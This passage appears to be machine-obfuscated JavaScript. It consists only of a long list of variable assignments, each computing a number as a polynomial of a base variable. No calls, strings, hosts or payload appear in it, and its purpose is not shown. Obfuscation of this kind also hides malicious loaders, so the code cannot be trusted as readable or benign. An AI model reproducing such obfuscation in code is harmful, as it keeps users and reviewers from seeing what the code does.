*rt,Fk=bg+bU*rt+YU*rt*rt+rt*rt*rt,wG=LG+LG*rt+YU*rt*rt+rt*rt*rt,Zr=p7+YU*rt+YU*rt*rt+rt*rt*rt,ZB=bU+rt+Jh*rt*rt+rt*rt*rt,R=LG+Kc*rt+bg*rt*rt,FR=wA+Kc*rt,dP=p7+LG*rt+p7*rt*rt+rt*rt*rt,Vs=wA+Kc*rt+p7*rt*rt+rt*rt*rt,FP=wO+p7*rt+Jh*rt*rt+rt*rt*rt,wc=bU+wO*rt+Kc*rt*rt,dR=Kc+Kc*rt+Kc*rt*rt,nE=Kc+YU*rt+YU*rt*rt+rt*rt*rt,nj=wA+YU*rt+Kc*rt*rt,sA=p7+Kc*rt+rt*rt,Jr=Zt+rt+bg*rt*rt+rt*rt*rt,jY=Zt+Kc*rt+rt*rt+rt*rt*rt,rF=wO+YU*rt+wO*rt*rt,gc=wA+wO*rt+bg*rt*rt,E6=YU+Jh*rt+YU*rt*rt+rt*rt*rt,Yh=Jh+Zt*rt+rt*rt,qP=Kc+Kc*rt+Jh*rt*rt+rt*rt*rt,g2=p7+Jh*rt+Kc*rt*rt+rt*rt*rt,xR=bg+bU*rt,vs=LG+LG*rt+rt*rt+rt*rt*rt,pY=Zt+wO*rt+Jh*rt*rt+rt*rt*rt,fT=LG+Kc*rt+wO*rt*rt+rt*rt*rt,Y7=bU+Jh*rt+wO*rt*rt,xn=wA+YU*rt+Zt*rt*rt+rt*rt*rt,MJ=YU+p7*rt+YU*rt*rt+rt*rt*rt,JP=wA+YU*rt+rt*rt+rt*rt*rt,Fg=wO+Jh*rt+wO*rt*rt,Kj=bg+Kc*rt+bg*rt*rt,t6=bg+LG*rt+Kc*rt*rt+rt*rt*rt,Nt=wA+LG*rt+rt*rt,Qk=LG+bU*rt+LG*rt*rt+rt*rt*rt,Ch=Jh+rt+Kc*rt*rt,YY=wO+wO*rt+Kc*rt*rt+rt*rt*rt,P5=bU+p7*rt+Kc*rt*rt+rt*rt*rt,Nn=bg+p7*rt+rt*rt+rt*rt*rt,Dq=Zt+bg*rt+YU*rt*rt+rt*rt*rt,An=bU+bg*rt+rt*rt+rt*rt*rt,PA=LG+LG*rt+bg*rt*rt,zY=Jh+rt+Kc*rt*rt+rt*rt*rt,Sd=wO+Jh*rt+bg*rt*rt,c5=bU+Zt*rt+Kc*rt*rt+rt*rt*rt,qk=bg+Jh*rt+rt*rt+rt*rt*rt,Ss=p7+bU*rt+rt*rt+rt*rt*rt,f7=wA+bU*rt+wO*rt*rt,G7=Zt+bU*rt+Jh*rt*rt,FB=YU+LG*rt+p7*rt*rt+rt*rt*rt,rr=bU+bg*rt+Kc*rt*rt+rt*rt*rt,Un=Jh+bg*rt+wO*rt*rt+rt*rt*rt,ZG=LG+rt+wO*rt*rt,Rr=Jh+wO*rt+rt*rt+rt*rt*rt,kH=p7+bU*rt+Kc*rt*rt+wO*rt*rt*rt+wO*rt*rt*rt*rt,Zv=Kc+LG*rt+Zt*rt*rt+rt*rt*rt,Cz=wO+bg*rt+Kc*rt*rt+rt*rt*rt,Hq=p7+wO*rt+Kc*rt*rt+rt*rt*rt,Hn=bg+Zt*rt+Zt*rt*rt+rt*rt*rt,U6=YU+Kc*rt+bg*rt*rt+rt*rt*rt,dJ=LG+rt+rt*rt+rt*rt*rt,mX=p7+Zt*rt+wO*rt*rt+rt*rt*rt,nt=Kc+LG*rt+LG*rt*rt,IR=wO+Zt*rt+rt*rt,Tj=Jh+Jh*rt+Zt*rt*rt,lR=Zt+bg*rt+p7*rt*rt,rg=LG+Jh*rt+Jh*rt*rt,Xq=LG+Jh*rt+Zt*rt*rt+rt*rt*rt,UG=bg+bU*rt+p7*rt*rt,T6=LG+p7*rt+bg*rt*rt+rt*rt*rt,Dj=YU+LG*rt+Kc*rt*rt,O=YU+YU*rt+Jh*rt*rt,vT=Kc+Kc*rt+p7*rt*rt+rt*rt*rt,AP=Zt+Jh*rt+wO*rt*rt+rt*rt*rt,w6=wA+bg*rt+Kc*rt*rt+rt*rt*rt,l7=wO+Zt*rt+Jh*rt*rt,W6=wA+Kc*rt+wO*rt*rt+rt*rt*rt,Xv=YU+bU*rt+wO*rt*rt+rt*rt*rt,EF=wO+bg*rt+Zt*rt*rt,WR=Jh+LG*rt,PY=YU+bU*rt+Kc*rt*rt+rt*rt*rt,dX=Kc+Kc*rt+rt*rt+rt*rt*rt,qd=wA+p7*rt+Zt*rt*rt,xx=p7+LG*rt+YU*rt*rt+rt*rt*rt,mE=bU+Zt*rt+Zt*rt*rt,gN=Kc+bU*rt+Kc*rt*rt,Qs=Kc+rt+YU*rt*rt+rt*rt*rt,gh=bg+Kc*rt+p7*rt*rt,sX=bU+wO*rt+wO*rt*rt+rt*rt*rt,XH=bg+wO*rt+rt*rt,kP=YU+Kc*rt+Kc*rt*rt+rt*rt*rt,XP=bU+rt+p7*rt*rt+rt*rt*rt,EY=LG+YU*rt+rt*rt+rt*rt*rt,BG=wO+bU*rt+Kc*rt*rt,SX=Kc+p7*rt+p7*rt*rt+rt*rt*rt,Pj=wA+YU*rt+bg*rt*rt,Gc=Jh+wO*rt,RB=wA+LG*rt+Zt*rt*rt+rt*rt*rt,Hz=Zt+bU*rt+bg*rt*rt,At=p7+YU*rt+wO*rt*rt,tr=p7+rt+p7*rt*rt+rt*rt*rt,lN=bg+wO*rt+wO*rt*rt,vk=wA+rt+Zt*rt*rt+rt*rt*rt,YO=wA+wO*rt+rt*rt,zx=Zt+bg*rt+rt*rt+rt*rt*rt,Iq=Kc+p7*rt+YU*rt*rt+rt*rt*rt,jA=wA+Jh*rt+bg*rt*rt,vg=Kc+wO*rt+Zt*rt*rt,BP=Kc+bU*rt+wO*rt*rt+rt*rt*rt,TB=p7+p7*rt+YU*rt*rt+rt*rt*rt,ZO=Jh+YU*rt+YU*rt*rt+rt*rt*rt,kd=Jh+Jh*rt+wO*rt*rt,Cc=Jh+wO*rt+p7*rt*rt,Jz=LG+Kc*rt+Kc*rt*rt,Z5=Jh+p7*rt+wO*rt*rt+rt*rt*rt,vR=wO+YU*rt+p7*rt*rt,SN=wO+wO*rt+Jh*rt*rt,K6=p7+p7*rt+p7*rt*rt+rt*rt*rt,Ph=Jh+wO*rt+bg*rt*rt,mh=p7+LG*rt+LG*rt*rt,H2=wO+bU*rt+p7*rt*rt+rt*rt*rt,zj=bg+bg*rt+p7*rt*rt,Qz=Jh+Kc*rt+Zt*rt*rt+Zt*rt*rt*rt,UF=Kc+Kc*rt+rt*rt,fU=bg+YU*rt+rt*rt,hq=wO+rt+Jh*rt*rt+rt*rt*rt,cb=Zt+bU*rt+YU*rt*rt+rt*rt*rt,wP=wO+Jh*rt+YU*rt*rt+rt*rt*rt,Jk=Jh+p7*rt+p7*rt*rt+rt*rt*rt,tH=p7+Zt*rt+Jh*rt*rt,xO=YU+YU*rt+wO*rt*rt,M2=YU+YU*rt+Zt*rt*rt+rt*rt*rt,Yw=bU+YU*rt+wO*rt*rt,rH=Zt+Jh*rt+wO*rt*rt,RP=bU+wO*rt+YU*rt*rt+rt*rt*rt,Z2=YU+Jh*rt+bg*rt*rt+rt*rt*rt,dO=YU+bg*rt+Kc*rt*rt,Cv=bg+bg*rt+Jh*rt*rt+rt*rt*rt,MY=Jh+Zt*rt+YU*rt*rt+rt*rt*rt,Dt=bg+Zt*rt+bg*rt*rt,EX=YU+rt+YU*rt*rt+rt*rt*rt,lX=bU+Jh*rt+Zt*rt*rt+rt*rt*rt,Fr=p7+bU*rt+bg*rt*rt+rt*rt*rt,s2=bg+Zt*rt+Kc*rt*rt+rt*rt*rt,cT=YU+p7*rt+p7*rt*rt+rt*rt*rt,Mw=Kc+Kc*rt+bg*rt*rt,NE=bg+p7*rt+wO*rt*rt+rt*rt*rt,dA=LG+p7*rt+rt*rt,SR=wA+Zt*rt+YU*rt*rt+rt*rt*rt,SE=wA+p7*rt+wO*rt*rt+rt*rt*rt,gd=bU+LG*rt+bg*rt*rt,Aj=p7+rt+bg*rt*rt,DO=bU+Jh*rt+Jh*rt*rt+rt*rt*rt,lU=Zt+rt,hr=LG+Jh*rt+rt*rt+rt*rt*rt,KH=bg+Kc*rt+Jh*rt*rt,qG=wA+bU*rt+rt*rt,sE=YU+LG*rt+bg*rt*rt+rt*rt*rt,CT=YU+bg*rt+rt*rt+rt*rt*rt,zN=Kc+wO*rt,R6=wA+Jh*rt+YU*rt*rt+rt*rt*rt,UN=LG+rt+YU*rt*rt+rt*rt*rt,Us=YU+Kc*rt+Zt*rt*rt+rt*rt*rt,pH=Jh+Kc*rt+p7*rt*rt,qn=wA+Kc*rt+YU*rt*rt+rt*rt*rt,EN=wO+Jh*rt+p7*rt*rt,OU=Jh+wO*rt+Jh*rt*rt,Od=Kc+LG*rt+rt*rt,Ez=YU+Kc*rt+Zt*rt*rt,w2=bU+Kc*rt+LG*rt*rt+rt*rt*rt,D6=wA+YU*rt+wO*rt*rt+rt*rt*rt,x2=Jh+YU*rt+Zt*rt*rt+rt*rt*rt,FF=p7+Kc*rt+p7*rt*rt,Tk=Kc+Zt*rt+Kc*rt*rt+rt*rt*rt,rv=Zt+Zt*rt+LG*rt*rt+rt*rt*rt,LE=LG+LG*rt+Jh*rt*rt+rt*rt*rt,E=bU+bU*rt+p7*rt*rt,fw=YU+LG*rt+wO*rt*rt,l6=wO+wO*rt+wO*rt*rt+rt*rt*rt,HH=YU+wO*rt+rt*rt,HN=Zt+Jh*rt+LG*rt*rt,nh=wO+YU*rt+bg*rt*rt,fx=Jh+Kc*rt+YU*rt*rt+rt*rt*rt,T5=Zt+LG*rt+wO*rt*rt+rt*rt*rt,Gd=wA+p7*rt+bg*rt*rt,qb=wA+rt+YU*rt*rt+rt*rt*rt,xg=wO+Kc*rt+wO*rt*rt,dg=p7+rt+Kc*rt*rt+rt*rt*rt,VN=Kc+YU*rt+rt*rt,bE=p7+p7*rt+Kc*rt*rt+rt*rt*rt,sx=Zt+Zt*rt+YU*rt*rt+rt*rt*rt,ft=Zt+LG*rt+Jh*rt*rt,mw=Kc+p7*rt,Wn=Jh+wO*rt+Jh*rt*rt+rt*rt*rt,Dd=bg+LG*rt,Fv=bU+p7*rt+bU*rt*rt+rt*rt*rt,V2=p7+Kc*rt+Kc*rt*rt+rt*rt*rt,tx=Zt+Jh*rt+Zt*rt*rt+rt*rt*rt,wN=Jh+YU*rt+LG*rt*rt,X7=YU+Jh*rt+p7*rt*rt,kq=Kc+Jh*rt+YU*rt*rt+rt*rt*rt,sj=Kc+Jh*rt+Zt*rt*rt,rB=p7+Zt*rt+Zt*rt*rt+rt*rt*rt,Xg=Jh+bU*rt+Kc*rt*rt+rt*rt*rt,zn=YU+wO*rt+p7*rt*rt+rt*rt*rt,Cw=Kc+LG*rt+p7*rt*rt,wk=bU+bg*rt+LG*rt*rt+rt*rt*rt,tn=Kc+wO*rt+p7*rt*rt+rt*rt*rt,CJ=Kc+LG*rt+LG*rt*rt+rt*rt*rt,hG=LG+p7*rt,JY=wO+p7*rt+Kc*rt*rt+rt*rt*rt,Wb=bU+wO*rt+rt*rt+rt*rt*rt,jv=YU+bg*rt+bg*rt*rt+rt*rt*rt,Ug=Zt+LG*rt+Zt*rt*rt,pb=Jh+Zt*rt+bg*rt*rt+rt*rt*rt,Z7=Jh+Kc*rt+Zt*rt*rt,Rw=bg+Jh*rt,KF=bU+Zt*rt+Kc*rt*rt,d7=wO+bg*rt+wO*rt*rt,PU=Jh+bU*rt+rt*rt,rk=YU+YU*rt+Kc*rt*rt+rt*rt*rt,bn=bU+YU*rt+bg*rt*rt+rt*rt*rt,Ov=wA+YU*rt+Kc*rt*rt+rt*rt*rt,GJ=LG+LG*rt+Kc*rt*rt+rt*rt*rt,zT=YU+rt+Zt*rt*rt+rt*rt*rt,NB=bg+Zt*rt+bg*rt*rt+rt*rt*rt,k6=Kc+p7*rt+Zt*rt*rt+rt*rt*rt,VF=YU+Zt*rt+p7*rt*rt,AH=wA+YU*rt+Zt*rt*rt,hT=wA+rt+rt*rt+rt*rt*rt,s7=bg+Zt*rt+rt*rt,bP=LG+Zt*rt+wO*rt*rt+rt*rt*rt,TE=wA+p7*rt+bg*rt*rt+rt*rt*rt,zU=Kc+rt+wO*rt*rt,gJ=bg+Kc*rt+Kc*rt*rt+rt*rt*rt,fG=bU+Jh*rt+p7*rt*rt,kN=YU+wO*rt+bg*rt*rt,RR=LG+Zt*rt+bg*rt*rt,wT=p7+Zt*rt+Jh*rt*rt+rt*rt*rt,q=wA+bg*rt+bg*rt*rt+YU*rt*rt*rt+rt*rt*rt*rt,Sn=p7+Jh*rt+YU*rt*rt+rt*rt*rt,ct=Jh+bg*rt+rt*rt,HR=wO+LG*rt+Kc*rt*rt+rt*rt*rt,Gt=p7+bU*rt+Kc*rt*rt,Ns=Jh+p7*rt+rt*rt+rt*rt*rt,Sb=bU+wO*rt+bg*rt*rt+rt*rt*rt,cs=wA+wO*rt+YU*rt*rt+rt*rt*rt,Qx=Zt+Zt*rt+p7*rt*rt+rt*rt*rt,nX=p7+Kc*rt+bU*rt*rt+rt*rt*rt,hU=LG+p7*rt+LG*rt*rt,kT=LG+Zt*rt+Kc*rt*rt+rt*rt*rt,rX=LG+Kc*rt+YU*rt*rt+rt*rt*rt,PF=YU+rt+bU*rt*rt,HT=bg+YU*rt+Kc*rt*rt+rt*rt*rt,kJ=bg+YU*rt+Zt*rt*rt+rt*rt*rt,dv=wA+p7*rt+YU*rt*rt+rt*rt*rt,Wc=p7+YU*rt+p7*rt*rt,kA=bg+Kc*rt+YU*rt*rt+rt*rt*rt,Rz=Jh+LG*rt+bg*rt*rt,JH=Zt+bU*rt+Zt*rt*rt,mG=wO+bg*rt+rt*rt,jw=LG+bU*rt,rO=LG+bg*rt+Jh*rt*rt,bJ=bU+bU*rt+Zt*rt*rt+rt*rt*rt,Z=bg+bU*rt+LG*rt*rt,Zn=bg+YU*rt+p7*rt*rt+rt*rt*rt,IO=bU+YU*rt+Zt*rt*rt+rt*rt*rt,TN=p7+p7*rt+Zt*rt*rt,ks=wO+Zt*rt+rt*rt+rt*rt*rt,fO=wO+Zt*rt+wO*rt*rt+wO*rt*rt*rt+p7*rt*rt*rt*rt,st=LG+bU*rt+wO*rt*rt,FE=p7+Kc*rt+Zt*rt*rt+rt*rt*rt,I=Jh+bU*rt+Kc*rt*rt,GP=bU+YU*rt+p7*rt*rt+rt*rt*rt,Y6=bU+p7*rt+rt*rt+rt*rt*rt,zs=LG+wO*rt+rt*rt+rt*rt*rt,Ur=p7+bU*rt+Zt*rt*rt+rt*rt*rt,dn=YU+YU*rt+bU*rt*rt+rt*rt*rt,Pk=bU+p7*rt+Zt*rt*rt+rt*rt*rt,Hv=bU+Kc*rt+rt*rt+rt*rt*rt,LO=p7+wO*rt+bg*rt*rt+rt*rt*rt,Ps=bg+p7*rt+YU*rt*rt+rt*rt*rt,hz=wA+LG*rt+p7*rt*rt,Ex=p7+bg*rt+bg*rt*rt+rt*rt*rt,Nj=bg+Jh*rt+Kc*rt*rt,tU=Zt+Zt*rt+rt*rt,JB=p7+Zt*rt+rt*rt+rt*rt*rt,Ht=Kc+bU*rt+Jh*rt*rt,nR=LG+Zt*rt,x7=bU+bg*rt+p7*rt*rt,EU=wO+wO*rt+Kc*rt*rt,rx=bg+rt+LG*rt*rt+rt*rt*rt,Fz=bg+bU*rt+bg*rt*rt,cE=bg+LG*rt+YU*rt*rt+rt*rt*rt,SF=wO+Kc*rt,kG=Zt+bU*rt,M5=Jh+Zt*rt+Zt*rt*rt+rt*rt*rt,AJ=p7+bg*rt+rt*rt+rt*rt*rt,p6=bU+bU*rt+bg*rt*rt+rt*rt*rt,XY=wA+YU*rt+p7*rt*rt+rt*rt*rt,LN=wA+rt+bg*rt*rt,Sc=YU+LG*rt+bg*rt*rt,Xw=bg+Zt*rt+wO*rt*rt,J6=bU+Zt*rt+p7*rt*rt+rt*rt*rt,zv=bU+bU*rt+wO*rt*rt+rt*rt*rt,ck=bU+rt+YU*rt*rt+rt*rt*rt,BY=Jh+rt+YU*rt*rt+rt*rt*rt,EA=bU+Jh*rt,Xd=Kc+rt+bg*rt*rt,ZY=Jh+Kc*rt+p7*rt*rt+rt*rt*rt,RH=bg+YU*rt+p7*rt*rt,Ev=bg+wO*rt+Jh*rt*rt+rt*rt*rt,AN=bU+bU*rt+Kc*rt*rt,MR=Zt+bU*rt+rt*rt+rt*rt*rt,MT=LG+bg*rt+Zt*rt*rt+rt*rt*rt,C2=Kc+YU*rt+rt*rt+rt*rt*rt,TY=wA+bg*rt+bU*rt*rt+rt*rt*rt,KJ=Kc+wO*rt+Kc*rt*rt+rt*rt*rt,Bb=Kc+Jh*rt+Zt*rt*rt+rt*rt*rt,HE=Kc+Jh*rt+Kc*rt*rt+rt*rt*rt,Sz=wO+bg*rt+bg*rt*rt,mj=wA+bg*rt,bd=wO+rt,HU=Kc+bg*rt+Kc*rt*rt,Pg=bg+Kc*rt+Kc*rt*rt,Ct=wO+YU*rt+YU*rt*rt+rt*rt*rt,ht=YU+wO*rt+Kc*rt*rt,PX=Zt+Kc*rt+YU*rt*rt+rt*rt*rt,RE=Zt+YU*rt+YU*rt*rt+rt*rt*rt,B7=YU+wO*rt,Yz=Zt+bU*rt+Kc*rt*rt,Ln=Zt+wO*rt+Zt*rt*rt+rt*rt*rt,PO=LG+rt+p7*rt*rt,sv=YU+LG*rt+rt*rt+rt*rt*rt,lr=Jh+wO*rt+Zt*rt*rt,jh=Zt+Kc*rt+Kc*rt*rt,dc=bU+rt+wO*rt*rt,E5=Jh+LG*rt+Kc*rt*rt+rt*rt*rt,Rj=bU+Kc*rt+Kc*rt*rt,BB=Kc+LG*rt+p7*rt*rt+rt*rt*rt,dU=bU+p7*rt,Ld=bg+Jh*rt+YU*rt*rt+rt*rt*rt,Hj=Zt+p7*rt+p7*rt*rt,r7=Zt+p7*rt+wO*rt*rt,nH=wA+wO*rt+Jh*rt*rt,N2=p7+YU*rt+rt*rt+rt*rt*rt,nk=LG+bg*rt+YU*rt*rt+rt*rt*rt,SU=Zt+Jh*rt+Jh*rt*rt,d6=wA+Kc*rt+Kc*rt*rt+rt*rt*rt,KT=YU+Jh*rt+wO*rt*rt+rt*rt*rt,Bw=p7+wO*rt+bg*rt*rt,mq=YU+Jh*rt+rt*rt+rt*rt*rt,Kv=bg+bg*rt+YU*rt*rt+rt*rt*rt,vb=Jh+Kc*rt+Kc*rt*rt+rt*rt*rt,Zg=Zt+Zt*rt+Kc*rt*rt,As=Jh+Kc*rt+wO*rt*rt+rt*rt*rt,wb=wO+Kc*rt+rt*rt+rt*rt*rt,fk=wO+rt+YU*rt*rt+rt*rt*rt,AY=YU+Zt*rt+Zt*rt*rt+rt*rt*rt,D2=Jh+bg*rt+Jh*rt*rt+rt*rt*rt,fh=YU+bU*rt+p7*rt*rt,Mv=bU+YU*rt+LG*rt*rt+rt*rt*rt,ME=wO+wO*rt+Jh*rt*rt+rt*rt*rt,vx=LG+wO*rt+Jh*rt*rt+rt*rt*rt,IJ=wA+bU*rt+bg*rt*rt+rt*rt*rt,BF=wO+p7*rt+bg*rt*rt,wh=Kc+Jh*rt,QY=Kc+bU*rt+Zt*rt*rt+rt*rt*rt,mR=LG+Zt*rt+Zt*rt*rt,n6=wO+Jh*rt+rt*rt+rt*rt*rt,Xc=wA+Jh*rt+wO*rt*rt,CG=bU+wO*rt+Zt*rt*rt,vF=YU+bU*rt+Kc*rt*rt,lx=Zt+Jh*rt+bg*rt*rt+rt*rt*rt,ZX=Zt+Jh*rt+p7*rt*rt+rt*rt*rt,g6=p7+wO*rt+YU*rt*rt+rt*rt*rt,IA=YU+Zt*rt+rt*rt,j2=bg+wO*rt+rt*rt+rt*rt*rt,fb=bg+Jh*rt+Jh*rt*rt+rt*rt*rt,dG=p7+Zt*rt,S6=Zt+wO*rt+YU*rt*rt+rt*rt*rt,vv=Kc+Kc*rt+YU*rt*rt+rt*rt*rt,cH=YU+Kc*rt,Zh=wO+wO*rt+Zt*rt*rt,cc=LG+YU*rt+rt*rt,V6=Zt+Zt*rt+bU*rt*rt+rt*rt*rt,mF=Jh+Jh*rt+rt*rt,Zz=Jh+rt,VX=wO+bU*rt+YU*rt*rt+rt*rt*rt,MU=LG+Kc*rt+rt*rt+rt*rt*rt,XB=YU+bg*rt+Kc*rt*rt+rt*rt*rt,KR=bU+YU*rt+bg*rt*rt,c7=p7+Kc*rt+bg*rt*rt,tP=bU+YU*rt+YU*rt*rt+rt*rt*rt,Cr=p7+YU*rt+Jh*rt*rt+rt*rt*rt,Ax=bU+bU*rt+LG*rt*rt+rt*rt*rt,Q2=bU+rt+bU*rt*rt+rt*rt*rt,OX=bU+rt+wO*rt*rt+rt*rt*rt,Hc=YU+bU*rt+YU*rt*rt+rt*rt*rt,K5=p7+LG*rt+Zt*rt*rt+rt*rt*rt,rz=bU+rt+Zt*rt*rt,Ib=LG+rt+Zt*rt*rt+rt*rt*rt,T=Kc+Jh*rt+bg*rt*rt,Pn=Jh+bU*rt+YU*rt*rt+rt*rt*rt,LJ=p7+p7*rt+bg*rt*rt+rt*rt*rt,lJ=p7+Kc*rt+rt*rt+rt*rt*rt,bs=wA+rt+Kc*rt*rt+rt*rt*rt,Zq=Kc+bg*rt+YU*rt*rt+rt*rt*rt,dk=LG+p7*rt+rt*rt+rt*rt*rt,Px=p7+Jh*rt+wO*rt*rt+rt*rt*rt,Wg=wA+Kc*rt+Kc*rt*rt,Mx=Kc+LG*rt+Jh*rt*rt+rt*rt*rt,qx=YU+YU*rt+wO*rt*rt+rt*rt*rt,s5=Jh+wO*rt+YU*rt*rt+rt*rt*rt,Hs=p7+Jh*rt+rt*rt+rt*rt*rt,q2=Zt+Zt*rt+rt*rt+rt*rt*rt,hk=LG+Jh*rt+YU*rt*rt+rt*rt*rt,L6=Kc+bg*rt+bg*rt*rt+rt*rt*rt,Xr=wO+Zt*rt+wO*rt*rt+rt*rt*rt,IN=LG+bg*rt+rt*rt,g5=Zt+wO*rt+Kc*rt*rt+rt*rt*rt,OA=Jh+Jh*rt,Ix=YU+Zt*rt+Jh*rt*rt+rt*rt*rt,NU=p7+wO*rt+Zt*rt*rt,Oj=YU+Zt*rt+Kc*rt*rt,vw=wA+Zt*rt+bg*rt*rt,Fn=p7+YU*rt+bU*rt*rt+rt*rt*rt,Jv=Zt+p7*rt+rt*rt+rt*rt*rt,wX=p7+Kc*rt+Jh*rt*rt+rt*rt*rt,DY=wA+bg*rt+bg*rt*rt+rt*rt*rt,lz=Zt+Jh*rt+Zt*rt*rt,GU=wA+Jh*rt+p7*rt*rt,Nw=p7+bU*rt,VG=wO+Kc*rt+Zt*rt*rt,B6=wO+Jh*rt+bg*rt*rt+rt*rt*rt,F2=Zt+LG*rt+YU*rt*rt+rt*rt*rt,Uv=LG+bU*rt+rt*rt+rt*rt*rt,tk=bU+Kc*rt+bU*rt*rt+rt*rt*rt,vr=Zt+p7*rt+Kc*rt*rt+rt*rt*rt,CN=wO+p7*rt+Jh*rt*rt,zR=wO+Kc*rt+YU*rt*rt+rt*rt*rt,nT=Zt+Zt*rt+bg*rt*rt+rt*rt*rt,pk=YU+rt+rt*rt+rt*rt*rt,Rt=Kc+rt+Kc*rt*rt,qg=Kc+Zt*rt+p7*rt*rt,zc=wA+Kc*rt+Jh*rt*rt,b6=YU+wO*rt+YU*rt*rt+rt*rt*rt,NT=Kc+wO*rt+Zt*rt*rt+rt*rt*rt,Jx=wA+Zt*rt+Kc*rt*rt+rt*rt*rt,Pt=bg+rt,kE=Kc+Jh*rt+wO*rt*rt+rt*rt*rt,l5=LG+wO*rt+p7*rt*rt+rt*rt*rt,Ih=bU+Jh*rt+rt*rt,TU=Kc+Zt*rt+wO*rt*rt,TX=p7+rt+YU*rt*rt+rt*rt*rt,bk=bU+Kc*rt+Zt*rt*rt+rt*rt*rt,jq=wO+LG*rt+bg*rt*rt+rt*rt*rt,WE=YU+Kc*rt+rt*rt+rt*rt*rt,tN=p7+bg*rt,jF=wO+wO*rt,x6=Kc+YU*rt+p7*rt*rt+rt*rt*rt,Rv=Zt+YU*rt+Zt*rt*rt+rt*rt*rt,Iv=LG+YU*rt+Zt*rt*rt+rt*rt*rt,NG=Kc+wO*rt+rt*rt,BE=wO+LG*rt+rt*rt+rt*rt*rt,Qj=Kc+YU*rt+p7*rt*rt,mv=Zt+rt+Zt*rt*rt+rt*rt*rt,cr=wA+LG*rt+Kc*rt*rt+rt*rt*rt,Z6=Zt+Jh*rt+Kc*rt*rt+rt*rt*rt,Av=Jh+LG*rt+rt*rt+rt*rt*rt,RT=bU+wO*rt+Kc*rt*rt+rt*rt*rt,jr=wO+bg*rt+YU*rt*rt+rt*rt*rt,TF=LG+Jh*rt+p7*rt*rt,On=wA+rt+p7*rt*rt+rt*rt*rt,Yv=bg+bU*rt+Jh*rt*rt+rt*rt*rt,kO=p7+Zt*rt+p7*rt*rt,tY=wO+bU*rt+rt*rt+rt*rt*rt,g7=wA+Zt*rt+rt*rt+rt*rt*rt,Pb=bU+Jh*rt+rt*rt+rt*rt*rt,R5=wO+Zt*rt+Jh*rt*rt+rt*rt*rt,N5=wO+YU*rt+Kc*rt*rt+rt*rt*rt,GN=YU+Kc*rt+Zt*rt*rt+p7*rt*rt*rt+wO*rt*rt*rt*rt,Kh=p7+Zt*rt+rt*rt,gb=Zt+Jh*rt+rt*rt+rt*rt*rt,qs=Jh+p7*rt+YU*rt*rt+rt*rt*rt,H7=wA+LG*rt+Kc*rt*rt,dx=wA+Jh*rt+Zt*rt*rt+rt*rt*rt,Kq=bU+Zt*rt+rt*rt+rt*rt*rt,GT=LG+Zt*rt+rt*rt+rt*rt*rt,JJ=LG+YU*rt+Kc*rt*rt+rt*rt*rt,M7=Zt+wO*rt,mB=p7+bg*rt+wO*rt*rt+rt*rt*rt,I2=Zt+bg*rt+bg*rt*rt+rt*rt*rt,MG=bU+bU*rt+Zt*rt*rt,bA=bg+rt+wO*rt*rt,X6=Jh+LG*rt+YU*rt*rt+rt*rt*rt,Fh=wA+YU*rt+p7*rt*rt,qj=wA+Zt*rt+Zt*rt*rt,xv=LG+Zt*rt+YU*rt*rt+rt*rt*rt,Cn=bU+LG*rt+wO*rt*rt+rt*rt*rt,Md=p7+Zt*rt+wO*rt*rt+wO*rt*rt*rt+p7*rt*rt*rt*rt,bG=Zt+bg*rt+rt*rt,jc=Jh+Jh*rt+Kc*rt*rt,WN=LG+Kc*rt,bH=wO+YU*rt+Jh*rt*rt,YF=bU+rt+Zt*rt*rt+p7*rt*rt*rt+wO*rt*rt*rt*rt,vn=Kc+YU*rt+bg*rt*rt+rt*rt*rt,DA=bU+LG*rt+rt*rt,Yr=p7+bU*rt+Jh*rt*rt+rt*rt*rt,Bx=YU+rt+Kc*rt*rt+rt*rt*rt,SG=Jh+p7*rt+wO*rt*rt,qE=Jh+rt+rt*rt+rt*rt*rt,EO=bU+LG*rt+Kc*rt*rt,ER=YU+YU*rt+Kc*rt*rt,tg=Zt+Zt*rt,U5=Jh+Jh*rt+rt*rt+rt*rt*rt,Ic=Jh+bg*rt,pT=Jh+rt+Jh*rt*rt+rt*rt*rt,lb=wO+Zt*rt+YU*rt*rt+rt*rt*rt,mU=wO+bU*rt+bU*rt*rt,Zb=Zt+LG*rt+bg*rt*rt+rt*rt*rt,gO=LG+p7*rt+Jh*rt*rt,cX=p7+rt+rt*rt+rt*rt*rt,rG=wA+Jh*rt+rt*rt+rt*rt*rt,rb=wA+bU*rt+rt*rt+rt*rt*rt,gU=p7+LG*rt+bg*rt*rt,Rb=Kc+LG*rt+rt*rt+rt*rt*rt,kx=LG+LG*rt+LG*rt*rt+rt*rt*rt,Tb=p7+Kc*rt+LG*rt*rt+rt*rt*rt,wq=wA+bU*rt+Zt*rt*rt+rt*rt*rt,xj=bg+YU*rt+YU*rt*rt+rt*rt*rt,V7=wA+rt+Kc*rt*rt,Eb=Jh+YU*rt+Kc*rt*rt+rt*rt*rt,Uk=YU+bg*rt+Jh*rt*rt+rt*rt*rt,kk=Kc+bg*rt+Zt*rt*rt+rt*rt*rt,nJ=wA+bg*rt+rt*rt+rt*rt*rt,pr=LG+Kc*rt+Kc*rt*rt+rt*rt*rt,Vq=wO+Zt*rt+Kc*rt*rt+rt*rt*rt,p5=p7+wO*rt+rt*rt+rt*rt*rt,zX=wA+YU*rt+YU*rt*rt+rt*rt*rt,DX=p7+Kc*rt+wO*rt*rt+rt*rt*rt,rP=bg+rt+Zt*rt*rt+rt*rt*rt,hx=YU+Zt*rt+bg*rt*rt+rt*rt*rt,nB=p7+LG*rt+rt*rt+rt*rt*rt,QT=Zt+Zt*rt+Kc*rt*rt+rt*rt*rt,CX=p7+wO*rt+Zt*rt*rt+rt*rt*rt,NX=LG+bU*rt+wO*rt*rt+rt*rt*rt,W5=bU+LG*rt+Kc*rt*rt+rt*rt*rt,gH=wO+bg*rt,UY=bU+bg*rt+wO*rt*rt+rt*rt*rt,xJ=Zt+YU*rt+bg*rt*rt+rt*rt*rt,rT=wO+rt+Zt*rt*rt+rt*rt*rt,sh=Kc+YU*rt+bg*rt*rt,Xb=Zt+p7*rt+YU*rt*rt+rt*rt*rt,fr=p7+YU*rt+wO*rt*rt+rt*rt*rt,Or=YU+p7*rt+rt*rt+rt*rt*rt,EJ=bg+Zt*rt+p7*rt*rt+rt*rt*rt,zt=Jh+Kc*rt+Kc*rt*rt,dT=wA+YU*rt+bg*rt*rt+rt*rt*rt,Yk=bU+bg*rt+Zt*rt*rt+rt*rt*rt,Ts=LG+YU*rt+wO*rt*rt+rt*rt*rt,ZA=LG+Jh*rt+bg*rt*rt,j7=Kc+Zt*rt,bh=bU+bU*rt+bg*rt*rt